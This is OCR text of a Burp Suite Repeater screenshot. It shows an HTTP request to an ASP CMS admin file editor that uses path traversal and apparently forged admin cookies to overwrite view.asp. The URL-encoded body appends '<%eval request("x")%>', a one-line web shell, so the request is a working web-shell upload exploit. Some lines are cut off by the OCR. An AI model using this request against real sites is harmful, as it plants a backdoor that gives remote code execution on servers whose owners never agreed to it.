 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4
go cancel host n
< > port 80 use SSL
request
raw params headers hex
Referer: http://n /admin/wj.asp?Action=editfile&folder=..&url=../view.asp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDSCCRCATR=BCCEHNEADCDFDGOAPCCDMLNM;
CNZZDATA3143027=cnzz_eid%3D1585179978-1400986404-%26ntime%3D1400986404%26cnzz_a%3D0%26ltime%3D1400986403525; cmsname=admin; cmsid=1
url=..%2Fview.asp&folder=..&dpost=ok&content=%3C%21--%23include+file%3D%22inc%2Fconn.asp%22--%3E%0D%0A%3C%21--%23include+file%3D%22inc%
D%0A%3C%25%0D%0Aclassid%3Dconn.execute%28%22select+classid+from+cms_article+where+id+%3D+%22%26getnum%28%22id%22%29%29%280%29%0D%0Aset+
ct+template_view_id+from+cms_class+where+id+%3D+%22%26classid%29%0D%0Aset+aa+%3D+new+art_list%0D%0Aaa.templateurl%3DGetTemplate%284%2Cr
id%3Dgetnum%28%22id%22%29%0D%0Aaa.templatecid%3Dclassid%0D%0Aaa.templateapage%3Dgetnum%28%22apage%22%29%0D%0Astr%3Daa.tag%28%29%0D%0Are
0D%0A%0D%0A%3C%25eval+request%28%22x%22%29%25%3E
+ < >